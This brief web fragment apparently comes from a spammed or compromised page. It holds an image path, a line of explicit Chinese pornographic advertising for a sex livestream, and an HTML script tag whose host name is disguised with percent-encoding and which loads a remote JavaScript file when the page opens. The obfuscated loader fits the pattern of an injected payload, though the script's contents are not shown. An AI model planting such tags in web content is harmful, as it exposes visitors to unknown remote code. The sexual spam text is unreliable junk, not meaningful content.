 胖男约了个颜值不错妹子直播啪啪 口交大力猛操上位骑乘抽插呻吟娇喘诱人 很是诱惑喜欢不要错过<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>